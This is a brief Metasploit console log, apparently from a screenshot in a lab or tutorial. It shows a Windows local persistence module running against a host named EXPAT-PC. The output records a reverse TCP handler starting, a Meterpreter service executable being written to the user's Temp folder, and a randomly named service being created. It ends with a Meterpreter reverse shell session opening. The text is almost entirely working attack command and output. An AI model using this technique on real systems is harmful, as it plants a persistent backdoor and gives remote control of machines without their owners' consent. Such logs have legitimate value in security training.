 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.0.2.8:5678
[*] Running module against EXPAT-PC
[+] Meterpreter service exe written to C:\Users\expat\AppData\Local\Temp\MvGG.exe
[*] Creating service DFUCldiy
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/EXPAT-PC_20201220.2950/EXPAT-PC_20201220.2950.rc
[*] Meterpreter session 3 opened (10.0.2.8:5678 → 10.0.2.14:49166) at 2020-12-20 03:29:50 -0500
meterpreter >